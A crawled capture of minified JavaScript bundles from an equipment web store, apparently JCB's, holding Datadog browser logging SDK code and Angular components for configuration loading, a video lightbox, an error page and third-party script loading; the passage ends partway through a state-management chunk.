Request&&(s=r.method);let a=s!==void 0?String(s).toUpperCase():"GET",l=r instanceof Request?r.url:Ut(String(r)),c=oe(),_={state:"start",init:i,input:r,method:a,startClocks:c,url:l,handlingStack:t};n.notify(_),o[0]=_.input,o[1]=_.init,e(f=>hf(n,f,_));}function hf(o,e,t){let n=t;function r(i){n.state="resolve",Object.assign(n,i),o.notify(n);}e.then(N(i=>{r({response:i,responseType:i.type,status:i.status,isAborted:!1});}),N(i=>{var s,a;r({status:0,isAborted:((a=(s=n.init)===null||s===void 0?void 0:s.signal)===null||a===void 0?void 0:a.aborted)||i instanceof DOMException&&i.code===DOMException.ABORT_ERR,error:i});}));}var Oi={};function Ni(o){let e=o.map(t=>(Oi[t]||(Oi[t]=Sf(t)),Oi[t]));return In(...e);}function Sf(o){return new Y(e=>{let t=Ee[o];return Ee[o]=(...n)=>{t.apply(console,n);let r=At("console error");Ke(()=>{e.notify(Cf(n,o,r));});},()=>{Ee[o]=t;};});}function Cf(o,e,t){let n=o.map(i=>gf(i)).join(" "),r;if(e===X.error){let i=o.find(Se);r={stack:i?ye(Z(i)):void 0,fingerprint:si(i),causes:i?ci(i,"console"):void 0,startClocks:oe(),message:n,source:V.CONSOLE,handling:"handled",handlingStack:t,context:ai(i)};}return{api:e,message:n,error:r,handlingStack:t};}function gf(o){return typeof o=="string"?de(o):Se(o)?oi(Z(o)):he(de(o),void 0,2);}function dc(o){let e=Fn(o)==="object";return e||$.error("Unsupported context:",o),e;}function Mi(o,e,t){let n=v({},o);for(let[r,{required:i,type:s}]of Object.entries(e))s==="string"&&r in n&&(n[r]=String(n[r])),i&&!(r in o)&&$.warn(`The property ${r} of ${t} is required; context will not be sent to the intake.`);return n;}function Nt(o="",{customerDataTracker:e,propertiesConfig:t={}}={}){let n={},r=new Y(),i={getContext:()=>Vn(n),setContext:s=>{dc(s)?(n=de(Mi(s,t,o)),e?.updateCustomerData(n)):i.clearContext(),r.notify();},setContextProperty:(s,a)=>{n=de(Mi(Le(v({},n),{[s]:a}),t,o)),e?.updateCustomerData(n),r.notify();},removeContextProperty:s=>{delete n[s],e?.updateCustomerData(n),Mi(n,t,o),r.notify();},clearContext:()=>{n={},e?.resetCustomerData(),r.notify();},changeObservable:r};return i;}var Tf="_dd_c",Ef=[];function Ro(o,e,t,n){let r=If(t,n);Ef.push(be(o,window,"storage",({key:c})=>{r===c&&s();})),e.changeObservable.subscribe(a);let i=Re(l(),e.getContext());Ue(i)||e.setContext(i);function s(){e.setContext(l());}function a(){localStorage.setItem(r,JSON.stringify(e.getContext()));}function l(){let c=localStorage.getItem(r);return c?JSON.parse(c):{};}}function If(o,e){return`${Tf}_${o}_${e}`;}var uc=3*1024,yf=16*1024,Af=200;function Ri(o=2){let e=new Map(),t=!1;function n(r=0){if(t||o===0)return;let i=o===2?uc:yf,s=r;e.forEach(a=>{s+=a.getBytesCount();}),s>i&&(Pf(i),t=!0);}return{createDetachedTracker:()=>{let r=bi(()=>n(r.getBytesCount()));return r;},getOrCreateTracker:r=>(e.has(r)||e.set(r,bi(n)),e.get(r)),setCompressionStatus:r=>{o===0&&(o=r,n());},getCompressionStatus:()=>o,stop:()=>{e.forEach(r=>r.stop()),e.clear();}};}function bi(o){let e=0,{throttled:t,cancel:n}=yn(i=>{e=Ft(he(i)),o();},Af),r=()=>{n(),e=0;};return{updateCustomerData:i=>{Ue(i)?r():t(i);},resetCustomerData:r,getBytesCount:()=>e,stop:()=>{n();}};}function Pf(o){$.warn(`Customer data exceeds the recommended ${o/1024}KiB threshold. ${st} ${mn}/#customer-data-exceeds-the-recommended-threshold-warning`);}function vi(o,e,t){let n=o.getReader(),r=[],i=0;s();function s(){n.read().then(N(l=>{if(l.done){a();return;}t.collectStreamBody&&r.push(l.value),i+=l.value.length,i>t.bytesLimit?a():s();}),N(l=>e(l)));}function a(){n.cancel().catch(ce);let l,c;if(t.collectStreamBody){let _;if(r.length===1)_=r[0];else{_=new Uint8Array(i);let f=0;r.forEach(m=>{_.set(m,f),f+=m.length;});}l=_.slice(0,t.bytesLimit),c=_.length>t.bytesLimit;}e(void 0,l,c);}}var Of="datadog-synthetics-public-id",Nf="datadog-synthetics-result-id",Mf="datadog-synthetics-injects-rum";function vo(){return!!(window._DATADOG_SYNTHETICS_INJECTS_RUM||je(Mf));}function Li(){let o=window._DATADOG_SYNTHETICS_PUBLIC_ID||je(Of);return typeof o=="string"?o:void 0;}function wi(){let o=window._DATADOG_SYNTHETICS_RESULT_ID||je(Nf);return typeof o=="string"?o:void 0;}function eo(o,e,t){let n=t.getHandler(),r=Array.isArray(n)?n:[n];return fc[o]>=fc[t.getLevel()]&&r.includes(e);}var O={ok:"ok",debug:"debug",info:"info",notice:"notice",warn:"warn",error:"error",critical:"critical",alert:"alert",emerg:"emerg"},fc={[O.ok]:0,[O.debug]:1,[O.info]:2,[O.notice]:4,[O.warn]:5,[O.error]:6,[O.critical]:7,[O.alert]:8,[O.emerg]:9};function dt(o,{includeMessage:e=!1}={}){return{stack:o.stack,kind:o.type,message:e?o.message:void 0,causes:o.causes,fingerprint:o.fingerprint,handling:o.handling};}var bf=function(o,e,t,n){var r=arguments.length,i=r<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,t):n,s;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")i=Reflect.decorate(o,e,t,n);else for(var a=o.length-1;a>=0;a--)(s=o[a])&&(i=(r<3?s(i):r>3?s(e,t,i):s(e,t))||i);return r>3&&i&&Object.defineProperty(e,t,i),i;},Mt={console:"console",http:"http",silent:"silent"},pc=Object.keys(O),ne=class{constructor(e,t,n,r=Mt.http,i=O.debug,s={}){this.handleLogStrategy=e,this.handlerType=r,this.level=i,this.contextManager=Nt("logger",{customerDataTracker:t}),this.contextManager.setContext(s),n&&this.contextManager.setContextProperty("logger",{name:n});}logImplementation(e,t,n=O.info,r,i){let s=de(t),a;if(r!=null){let l=To({stackTrace:Se(r)?Z(r):void 0,originalError:r,nonErrorPrefix:"Provided",source:V.LOGGER,handling:"handled",startClocks:oe()});a=Re({error:dt(l,{includeMessage:!0})},s);}else a=s;this.handleLogStrategy({message:de(e),context:a,status:n},this,i);}log(e,t,n=O.info,r){let i;eo(n,Mt.http,this)&&(i=At("log")),this.logImplementation(e,t,n,r,i);}setContext(e){this.contextManager.setContext(e);}getContext(){return this.contextManager.getContext();}setContextProperty(e,t){this.contextManager.setContextProperty(e,t);}removeContextProperty(e){this.contextManager.removeContextProperty(e);}clearContext(){this.contextManager.clearContext();}setHandler(e){this.handlerType=e;}getHandler(){return this.handlerType;}setLevel(e){this.level=e;}getLevel(){return this.level;}};bf([Fr],ne.prototype,"logImplementation",null);ne.prototype.ok=Ze(O.ok);ne.prototype.debug=Ze(O.debug);ne.prototype.info=Ze(O.info);ne.prototype.notice=Ze(O.notice);ne.prototype.warn=Ze(O.warn);ne.prototype.error=Ze(O.error);ne.prototype.critical=Ze(O.critical);ne.prototype.alert=Ze(O.alert);ne.prototype.emerg=Ze(O.emerg);function Ze(o){return function(e,t,n){let r;eo(o,Mt.http,this)&&(r=At("log")),this.logImplementation(e,t,o,n,r);};}function mc(o,e,t){return{view:{referrer:document.referrer,url:window.location.href},context:o.getContext(),user:e.getContext(),account:t.getContext()};}var Rf=32*1024;function Sc(o){o.usePciIntake===!0&&o.site&&o.site!=="datadoghq.com"&&$.warn("PCI compliance for Logs is only available for Datadog organizations in the US1 site. Default intake will be used.");let e=Dn(o),t=hc(o.forwardConsoleLogs,Et(X),"Forward Console Logs"),n=hc(o.forwardReports,Et(qt),"Forward Reports");if(!(!e||!t||!n))return o.forwardErrorsToLogs&&!t.includes(X.error)&&t.push(X.error),v({forwardErrorsToLogs:o.forwardErrorsToLogs!==!1,forwardConsoleLogs:t,forwardReports:n,requestErrorResponseLengthLimit:Rf},e);}function hc(o,e,t){if(o===void 0)return[];if(!(o==="all"||Array.isArray(o)&&o.every(n=>e.includes(n)))){$.error(`${t} should be "all" or an array with allowed values "${e.join('", "')}"`);return;}return o==="all"?e:Wl(o);}function Cc(o){let e=Gn(o);return v({forward_errors_to_logs:o.forwardErrorsToLogs,forward_console_logs:o.forwardConsoleLogs,forward_reports:o.forwardReports,use_pci_intake:o.usePciIntake},e);}function gc(o,e,t){let n=Ao(),r,i,s=e.observable.subscribe(a);function a(){if(!i||!r||!e.isGranted())return;s.unsubscribe();let l=t(r,i);n.drain(l);}return{init(l){if(!l){$.error("Missing configuration");return;}if(Zr(l.enableExperimentalFeatures),Qe()&&(l=vf(l)),r=l,i){Eo("DD_LOGS",l);return;}let c=Sc(l);c&&(i=c,bo().subscribe(ce),e.tryToInit(c.trackingConsent),a());},get initConfiguration(){return r;},getInternalContext:ce,handleLog(l,c,_,f=o(),m=ie()){n.add(S=>S.handleLog(l,c,_,f,m));}};}function vf(o){return Le(v({},o),{clientToken:"empty"});}var $i="logs";function Tc(o){let e=Ri(),t=Nt("global context",{customerDataTracker:e.getOrCreateTracker(2)}),n=Nt("user",{customerDataTracker:e.getOrCreateTracker(1),propertiesConfig:{id:{type:"string"},name:{type:"string"},email:{type:"string"}}}),r=Nt("account",{customerDataTracker:e.getOrCreateTracker(1),propertiesConfig:{id:{type:"string",required:!0},name:{type:"string"}}}),i=Ur();function s(){return mc(t,n,r);}let a=gc(s,i,(_,f)=>{_.storeContextsAcrossPages&&(Ro(f,t,$i,2),Ro(f,n,$i,1),Ro(f,r,$i,4));let m=o(_,f,s,i);return a=Lf(_,m),m;}),l={},c=new ne((..._)=>a.handleLog(..._),e.createDetachedTracker());return di({logger:c,init:N(_=>a.init(_)),setTrackingConsent:N(_=>{i.update(_),jn({feature:"set-tracking-consent",tracking_consent:_});}),getGlobalContext:N(()=>t.getContext()),setGlobalContext:N(_=>t.setContext(_)),setGlobalContextProperty:N((_,f)=>t.setContextProperty(_,f)),removeGlobalContextProperty:N(_=>t.removeContextProperty(_)),clearGlobalContext:N(()=>t.clearContext()),createLogger:N((_,f={})=>(l[_]=new ne((...m)=>a.handleLog(...m),e.createDetachedTracker(),de(_),f.handler,f.level,de(f.context)),l[_])),getLogger:N(_=>l[_]),getInitConfiguration:N(()=>Vn(a.initConfiguration)),getInternalContext:N(_=>a.getInternalContext(_)),setUser:N(n.setContext),getUser:N(n.getContext),setUserProperty:N(n.setContextProperty),removeUserProperty:N(n.removeContextProperty),clearUser:N(n.clearContext),setAccount:N(r.setContext),getAccount:N(r.getContext),setAccountProperty:N(r.setContextProperty),removeAccountProperty:N(r.removeContextProperty),clearAccount:N(r.clearContext)});}function Lf(o,e){return v({init:t=>{Eo("DD_LOGS",t);},initConfiguration:o},e);}var wf="logs";function Ec(o,e){let t=mi(o,wf,n=>$f(o,n),e);return{findTrackedSession:(n,r={returnInactive:!1})=>{let i=t.findSession(n,r);return i&&i.trackingType==="1"?{id:i.id,anonymousId:i.anonymousId}:void 0;},expireObservable:t.expireObservable};}function Ic(o){let t=yc(o)==="1"?{}:void 0;return{findTrackedSession:()=>t,expireObservable:new Y()};}function yc(o){return Gt(o.sessionSampleRate)?"1":"0";}function $f(o,e){let t=Yf(e)?e:yc(o);return{trackingType:t,isTracked:t==="1"};}function Yf(o){return o==="0"||o==="1";}var Ac=!1;function to(o){let e=window;if(vo()){let n=t(e.DD_RUM_SYNTHETICS);return!n&&!Ac&&(Ac=!0,Ht("Logs sent before RUM is injected by the synthetics worker",{testId:Li(),resultId:wi()})),n;}return t(e.DD_RUM);function t(n){if(n&&n.getInternalContext)return n.getInternalContext(o);}}function Pc(o,e,t,n,r){let i=pc.concat(["custom"]),s={};i.forEach(a=>{s[a]=_c(a,e.eventRateLimiterThreshold,r);}),t.subscribe(0,({rawLogsEvent:a,messageContext:l=void 0,savedCommonContext:c=void 0,domainContext:_})=>{var f,m;let S=pl(a.date),h=o.findTrackedSession(S);if(!o.findTrackedSession(S,{returnInactive:!0}))return;let I=c||n(),L;!Ue(I.account)&&I.account.id&&(L=I.account),h&&h.anonymousId&&!I.user.anonymous_id&&(I.user.anonymous_id=h.anonymousId);let b=Re({service:e.service,session_id:h?h.id:void 0,session:h?{id:h.id}:void 0,usr:Ue(I.user)?void 0:I.user,account:L,view:I.view},I.context,to(S),a,l);((f=e.beforeSend)===null||f===void 0?void 0:f.call(e,b,_))===!1||b.origin!==V.AGENT&&((m=s[b.status])!==null&&m!==void 0?m:s.custom).isLimitReached()||t.notify(1,b);});}var xf={[X.log]:O.info,[X.debug]:O.debug,[X.info]:O.info,[X.warn]:O.warn,[X.error]:O.error};function Oc(o,e){let t=Ni(o.forwardConsoleLogs).subscribe(n=>{var r;let i={rawLogsEvent:{date:ie(),message:n.message,origin:V.CONSOLE,error:n.error&&dt(n.error),status:xf[n.api]},messageContext:(r=n.error)===null||r===void 0?void 0:r.context,domainContext:{handlingStack:n.handlingStack}};e.notify(0,i);});return{stop:()=>{t.unsubscribe();}};}function Nc(o,e){let t=fi(o,o.forwardReports).subscribe(n=>{let r=n.message,i,s=n.originalError.type==="deprecation"?O.warn:O.error;s===O.error?i=dt(n):n.stack&&(r+=` Found in ${li(n.stack)}`),e.notify(0,{rawLogsEvent:{date:ie(),message:r,origin:V.REPORT,error:i,status:s}});});return{stop:()=>{t.unsubscribe();}};}function Mc(o,e){if(!o.forwardErrorsToLogs)return{stop:ce};let t=Ai(o).subscribe(i=>{i.state==="complete"&&r("xhr",i);}),n=bo().subscribe(i=>{i.state==="resolve"&&r("fetch",i);});function r(i,s){!xn(s.url)&&(Ff(s)||Wn(s.status))&&("xhr"in s?Df(s.xhr,o,a):s.response?kf(s.response,o,a):s.error&&Gf(s.error,o,a));function a(l){let c={isAborted:s.isAborted,handlingStack:s.handlingStack};e.notify(0,{rawLogsEvent:{message:`${Bf(i)} error ${s.method} ${s.url}`,date:s.startClocks.timeStamp,error:{stack:l||"Failed to load",handling:void 0},http:{method:s.method,status_code:s.status,url:s.url},status:O.error,origin:V.NETWORK},domainContext:c});}}return{stop:()=>{t.unsubscribe(),n.unsubscribe();}};}function Df(o,e,t){typeof o.response=="string"?t(Yi(o.response,e)):t(o.response);}function Gf(o,e,t){t(Yi(ye(Z(o)),e));}function kf(o,e,t){let n=Zl(o);!n||!n.body?t():window.TextDecoder?Vf(n.body,e.requestErrorResponseLengthLimit,(r,i)=>{t(r?`Unable to retrieve response: ${r}`:i);}):n.text().then(N(r=>t(Yi(r,e))),N(r=>t(`Unable to retrieve response: ${r}`)));}function Ff(o){return o.status===0&&o.responseType!=="opaque";}function Yi(o,e){return o.length>e.requestErrorResponseLengthLimit?`${o.substring(0,e.requestErrorResponseLengthLimit)}...`:o;}function Bf(o){return o==="xhr"?"XHR":"Fetch";}function Vf(o,e,t){vi(o,(n,r,i)=>{if(n)t(n);else{let s=new TextDecoder().decode(r);i&&(s+="..."),t(void 0,s);}},{bytesLimit:e,collectStreamBody:!0});}function bc(o,e){if(!o.forwardErrorsToLogs)return{stop:ce};let t=new Y(),{stop:n}=_i(t),r=t.subscribe(i=>{e.notify(0,{rawLogsEvent:{message:i.message,date:i.startClocks.timeStamp,error:dt(i),origin:V.SOURCE,status:O.error},messageContext:i.context});});return{stop:()=>{n(),r.unsubscribe();}};}var Rc=Mo;function vc(o){function e(t,n,r,i,s){let a=Re(n.getContext(),t.context);if(eo(t.status,Mt.console,n)&&zf(t,a),eo(t.status,Mt.http,n)){let l={rawLogsEvent:{date:s||ie(),message:t.message,status:t.status,origin:V.LOGGER},messageContext:a,savedCommonContext:i};r&&(l.domainContext={handlingStack:r}),o.notify(0,l);}}return{handleLog:e};}var Xf={[O.ok]:X.debug,[O.debug]:X.debug,[O.info]:X.info,[O.notice]:X.info,[O.warn]:X.warn,[O.error]:X.error,[O.critical]:X.error,[O.alert]:X.error,[O.emerg]:X.error};function zf({status:o,message:e},t){it[Xf[o]].call(Ee,e,t);}function Lc(o,e,t,n,r){let i=Zt(o,{endpoint:o.logsEndpointBuilder,encoder:Ot()},o.replica&&{endpoint:o.replica.logsEndpointBuilder,encoder:Ot()},t,n,r.expireObservable);return e.subscribe(1,s=>{i.add(s);}),i;}function wc(o){let e=Pt();o.subscribe(1,t=>{e.send("log",t);});}function $c(o){return{get:e=>{let t=o.findTrackedSession(e);if(t)return{session_id:t.id};}};}function Yc(o){return e=>{o.notify(0,{rawLogsEvent:{message:e.message,date:e.startClocks.timeStamp,origin:V.AGENT,status:O.error}}),Ht("Error reported to customer",{"error.message":e.message});};}function xc(o,e,t,n,r){let i=zn("browser-logs-sdk",e);i.setContextProvider(()=>{var a,l,c,_,f,m;return{application:{id:(a=to())===null||a===void 0?void 0:a.application_id},session:{id:(l=r.findTrackedSession())===null||l===void 0?void 0:l.id},view:{id:(_=(c=to())===null||c===void 0?void 0:c.view)===null||_===void 0?void 0:_.id},action:{id:(m=(f=to())===null||f===void 0?void 0:f.user_action)===null||m===void 0?void 0:m.id}};});let s=[];if(Qe()){let a=Pt(),l=i.observable.subscribe(c=>a.send("internal_telemetry",c));s.push(()=>l.unsubscribe());}else{let a=Zt(e,{endpoint:e.rumEndpointBuilder,encoder:Ot()},e.replica&&{endpoint:e.replica.rumEndpointBuilder,encoder:Ot()},t,n,r.expireObservable);s.push(()=>a.stop());let l=i.observable.subscribe(c=>a.add(c,Un(e)));s.push(()=>l.unsubscribe());}return Jn(),Kn(Cc(o)),{telemetry:i,stop:()=>{s.forEach(a=>a());}};}function Dc(o,e,t,n){let r=new Rc(),i=[];r.subscribe(1,m=>yo("logs",m));let s=Yc(r),a=gi(e),l=e.sessionStoreStrategyType&&!Qe()&&!vo()?Ec(e,n):Ic(e),{stop:c}=xc(o,e,s,a,l);i.push(()=>c()),Mc(e,r),bc(e,r),Oc(e,r),Nc(e,r);let{handleLog:_}=vc(r);if(Pc(l,e,r,t,s),Qe())wc(r);else{let{stop:m}=Lc(e,r,s,a,l);i.push(()=>m());}let f=$c(l);return{handleLog:_,getInternalContext:f.get,stop:()=>{i.forEach(m=>m());}};}var Hn=Tc(Dc);ui(Ie(),"DD_LOGS",Hn);var Gc=Qi(Kc());Uc();var Ae=class{constructor(){this.reCaptchaApiKey="",this.gTagId="",this.oneTrustId="",this.datadogToken="",this.datadogEnvironment="",this.datadogProduct="",this.datadogCustomer="",this.usedMachinesEnabledCountries="";}};ke([Ve(1),Fe("design:type",String)],Ae.prototype,"reCaptchaApiKey",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"gTagId",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"oneTrustId",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogToken",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogEnvironment",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogProduct",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"datadogCustomer",void 0);ke([Ve(1),ot(),Fe("design:type",String)],Ae.prototype,"usedMachinesEnabledCountries",void 0);var jf="/customer-ui/configuration",kc=(()=>{class o{constructor(t,n,r){this.http=t,this.store=n,this.dataStateService=r,this.configDataKey=this.dataStateService.getDynamicStateKey("CUSTOMER_CONFIG");}get(){return this.store.select(Xe.config).pipe(pt(t=>t?Lo(t):this.dataStateService.checkAndGetData(this.configDataKey,this.http.get(jf)).pipe(pt(n=>es((0,Gc.transformAndValidate)(Ae,n))),pt(n=>this.store.dispatch(new Fs(n))),pt(()=>this.store.select(Xe.config)))));}static{this.ɵfac=function(n){return new(n||o)(Q(zo),Q($e),Q(qo));};}static{this.ɵprov=le({token:o,factory:o.ɵfac,providedIn:"root"});}}return o;})();var Wf="/customer-ui/countries/:id",Fc=(()=>{class o extends Ks{constructor(t,n){super(t,Wf,la,ca,null,null),this.dataStateService=n,this.countryListDataKey=this.dataStateService.getDynamicStateKey("COUNTRY_LIST");}query(){return this.dataStateService.checkAndGetData(this.countryListDataKey,super.query());}static{this.ɵfac=function(n){return new(n||o)(Q(zo),Q(qo));};}static{this.ɵprov=le({token:o,factory:o.ɵfac,providedIn:"root"});}}return o;})();function Qf(o,e){if(o&1&&G(0,"iframe",3),o&2){let t=e.ngIf;ge("src",t,as);}}function Zf(o,e){if(o&1){let t=ds();d(0,"div",1),fs("click",function(){$o(t);let r=oo();return Yo(r.closeLightbox());})("keydown.space",function(){$o(t);let r=oo();return Yo(r.closeLightbox());})("keydown.enter",function(){$o(t);let r=oo();return Yo(r.closeLightbox());}),vt(1,Qf,1,1,"iframe",2),u();}if(o&2){let t=oo();Be(),ge("ngIf",t.getSanitizedUrl());}}var Bc=(()=>{class o extends Qs{constructor(t,n,r){super(),this.dom=t,this.sanitizer=n,this.lightboxService=r,this.videoUrl="",this.isActive=!1;}getSubscription(){return this.lightboxService.lightBoxState$.subscribe(t=>{this.isActive=t.isActive,this.videoUrl=t.videoUrl?this.getYoutubeEmbedUrl(t.videoUrl):"";});}getYoutubeEmbedUrl(t){return Us(t);}getSanitizedUrl(){return this.sanitizer.bypassSecurityTrustResourceUrl(this.videoUrl);}closeLightbox(){this.lightboxService.close();}static{this.ɵfac=function(n){return new(n||o)(Ne(Vo),Ne(Os),Ne(aa));};}static{this.ɵcmp=j({type:o,selectors:[["app-video-lightbox"]],features:[cs],decls:1,vars:1,consts:[["tabindex","-1","role","dialog","class","video-modal__backdrop",3,"click","keydown.space","keydown.enter",4,"ngIf"],["tabindex","-1","role","dialog",1,"video-modal__backdrop",3,"click","keydown.space","keydown.enter"],["width","840","height","472","title","YouTube video player","allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture","allowfullscreen","",3,"src",4,"ngIf"],["width","840","height","472","title","YouTube video player","allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture","allowfullscreen","",3,"src"]],template:function(n,r){n&1&&vt(0,Zf,2,1,"div",0),n&2&&ge("ngIf",r.isActive);},dependencies:[Ts],styles:[".video-modal__backdrop[_ngcontent-%COMP%]{position:fixed;background:linear-gradient(#212121d9,#212121d9);display:flex;align-items:center;justify-content:center;z-index:101;width:100%;height:100%;top:0;left:0}.video-modal__backdrop[_ngcontent-%COMP%]   iframe[_ngcontent-%COMP%]{z-index:102;border:none;max-width:100vw;max-height:100vh}"]});}}return o;})();var Vc=(()=>{class o{constructor(){this.HeroName=oa;}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-error-page"]],decls:15,vars:2,consts:()=>{let t;t=" Oops... Something went wrong. ";let n;n="We have encountered a problem while loading the content.";let r;return r="Please try to visit us later.",[t,n,r,[1,"error-page"],[1,"error-page__dialog-box"],[1,"container"],[1,"row","justify-content-center"],["src","assets/images/JCB-logo.svg","alt","JCB-logo"],[1,"text-center","error-page__header"],[1,"mt-4","mb-3"],[3,"size","name"],[1,"text-center","error-page__text"]];},template:function(n,r){n&1&&(d(0,"div",3)(1,"div",4)(2,"div",5)(3,"div",6),G(4,"img",7),u(),d(5,"div",6)(6,"h1",8),p(7,0),u(),d(8,"div",9),G(9,"app-hero",10),u(),d(10,"div",11)(11,"div"),p(12,1),u(),d(13,"div"),p(14,2),u()()()()()()),n&2&&(Be(9),ge("size",250)("name",r.HeroName.Issue));},dependencies:[na],styles:['.error-page[_ngcontent-%COMP%]{background:linear-gradient(#212121d9,#212121d9),url("./media/error_page_hero-AFL7ZAZT.png"),no-repeat;background-size:cover;height:100vh;position:relative}.error-page__dialog-box[_ngcontent-%COMP%]{position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;max-width:506px;padding:88px 60px;border-radius:8px;box-shadow:0 8px 18px -6px #18274b1f,0 12px 42px -4px #18274b1f;background-color:#fff}.error-page__header[_ngcontent-%COMP%]{margin-top:38px;font-family:jcbeurocondensed,sans-serif;font-size:30px;font-weight:700}.error-page__text[_ngcontent-%COMP%]{margin:18px 0 33px;color:#616161;font-size:18px}.application-version[_ngcontent-%COMP%]{color:#fff}']});}}return o;})();function ep(o,e){}function tp(o,e){o&1&&G(0,"app-error-page");}function op(o,e){o&1&&G(0,"router-outlet");}function np(o,e){if(o&1&&G(0,"app-script-loader",5),o&2){let t=e.$implicit;ge("data",t);}}var rp="https://www.google.com/recaptcha/enterprise.js?render=",ip="https://www.googletagmanager.com/gtm.js?id=",sp="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js",Xc=(()=>{class o{constructor(t,n,r,i,s,a){this.store=t,this.configService=n,this.countryService=r,this.ssrService=i,this.selectLocaleService=s,this.localeId=a,this.scriptLoadingEnabled=!0,this.config$=this.configService.get().pipe(Zn()),this.scriptData$=this.config$.pipe(Rt(l=>{if(!this.scriptLoadingEnabled)return[];let c={attributes:{src:ip+l?.gTagId,async:"async"},position:so.HeadTop},_={attributes:{src:sp,"data-document-language":"true",charset:"UTF-8",type:"text/javascript","data-domain-script":l.oneTrustId},position:so.HeadTop},f={attributes:{type:"text/javascript"},position:so.HeadTop,body:"function OptanonWrapper() { }"};return[{attributes:{src:rp+l?.reCaptchaApiKey,async:"async"},position:so.HeadTop},c,f,_];})),this.countries$=this.countryService.query().pipe(Ws(),pt(l=>{let c=this.ssrService.isBrowser()?this.selectLocaleService.getLanguageCode():this.localeId;c&&this.selectLocaleService.storeLocale(c);let _=l.find(({languageIsoCodes:f})=>f.includes(c));return Qn([this.store.dispatch(new Xs(_.id)),this.store.dispatch(new Bs(c)),this.store.dispatch(new Vs(_.defaultCurrencyIsoCode)),this.store.dispatch(new zs(l))]);}),Zn()),this.hydrateUser$=this.ssrService.isBrowser()?this.store.dispatch(new ia()):Lo(null),this.initDatadog$=this.config$.pipe(wo(l=>{this.ssrService.isBrowser()&&(Hn.init({clientToken:l.datadogToken,site:"datadoghq.eu",forwardErrorsToLogs:!0,sessionSampleRate:100,forwardConsoleLogs:"all",env:l.datadogEnvironment,service:"atomicmedia.machinestore.customerui"}),Hn.setGlobalContext({product:l.datadogProduct,customer:l.datadogCustomer}));})),this.loaded$=Qn([this.config$,this.countries$,this.scriptData$,this.hydrateUser$,this.initDatadog$]);}static{this.ɵfac=function(n){return new(n||o)(Ne($e),Ne(kc),Ne(Fc),Ne(Ko),Ne(jo),Ne(Cs));};}static{this.ɵcmp=j({type:o,selectors:[["app-root"]],decls:10,vars:7,consts:[["loadingTemplate",""],["errorTemplate",""],["successTemplate",""],[3,"observable","loadingTemplate","errorTemplate","successTemplate"],[3,"data",4,"ngFor","ngForOf"],[3,"data"]],template:function(n,r){if(n&1&&(G(0,"app-video-lightbox"),vt(1,ep,0,0,"ng-template",null,0,Fo)(3,tp,1,0,"ng-template",null,1,Fo)(5,op,1,0,"ng-template",null,2,Fo),G(7,"app-loading-wrapper",3),vt(8,np,1,1,"app-script-loader",4),Go(9,"async")),n&2){let i=Do(2),s=Do(4),a=Do(6);Be(7),ge("observable",r.loaded$)("loadingTemplate",i)("errorTemplate",s)("successTemplate",a),Be(),ge("ngForOf",ko(9,5,r.scriptData$));}},dependencies:[Rs,Hs,ea,Bc,Vc,gs,Xo],encapsulation:2});}}return o;})();ro.production&&void 0;var ap=()=>{let o=document.getElementById("ng-cli-universal-state");if(!o?.textContent)return{};try{return JSON.parse(o.textContent);}catch(e){return console.warn("[main] Failed to parse ng-cli-universal-state",e),{};}},zc=ap(),lp=zc.BASE_API_URL||"",cp=zc.BASE_STRAPI_URL||"";ma(lp,cp);Ps(Xc,ll).catch(o=>console.error(o));/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-462TXHWP.js
body_size: 4436
content:
import{a as $,b as R,c as Ie,d as je,e as K,f as xe}from"./chunk-QRMEKM5M.js";import{b as Oe}from"./chunk-2MLZUBBC.js";import{b as Pe}from"./chunk-HZ677YA6.js";import{a as _}from"./chunk-2BNEGSMY.js";import{l as M,m as A,n as N,q as Y,r as fe}from"./chunk-U7OCDAQJ.js";import{$c as n,A as k,Ac as W,Bd as Ve,C as P,Cd as Me,Gd as ke,I as v,Jb as de,L as me,M as ue,Od as ve,Qd as Ae,Rd as Ce,U as he,Vd as be,Xd as Fe,Yd as Ne,Zc as j,_b as O,a as m,ad as x,b as h,bd as g,cc as le,e as Ge,fc as ge,gc as I,hc as Se,ic as X,j as i,k as o,kc as J,kd as ye,l as Z,m as f,nc as He,o as w,od as C,q as pe,u as T}from"./chunk-XKZ5SZ5P.js";var ee=(()=>{class r{static{this.type="[CurrentMachine] Set Jcb Machine"}constructor(t){this.jcbMachine=t}}return r})(),B=(()=>{class r{static{this.type="[CurrentMachine] Set Dealer Machines"}constructor(t){this.dealerMachines=t}}return r})(),L=(()=>{class r{static{this.type="[CurrentMachine] Set Active Machine"}constructor(t){this.activeMachine=t}}return r})(),we=(()=>{class r{static{this.type="[CurrentMachine] Reset Current Machine"}constructor(){}}return r})(),Te=(()=>{class r{static{this.type="[CurrentMachine] Clear Active Machine"}constructor(){}}return r})(),te=(()=>{class r{static{this.type="[CurrentMachine] Set Stock Search State"}constructor(t){this.stockSearchState=t}}return r})(),oe=(()=>{class r{static{this.type="[CurrentMachine] Set Stock Search Form Open"}constructor(t){this.isStockSearchFormOpen=t}}return r})();var Re=function(r){return r.initial="initial",r.processing="processing",r.success="success",r.error="error",r}(Re||{}),Be={jcbMachine:void 0,dealerMachines:[],activeMachine:void 0,stockSearchState:Re.initial,isStockSearchFormOpen:!1},S=class q{static jcbMachine(e){return e.jcbMachine}static dealerMachines(e){return e.dealerMachines}static activeMachine(e){return e.activeMachine}static stockSearchState(e){return e.stockSearchState}static isStockSearchFormOpen(e){return 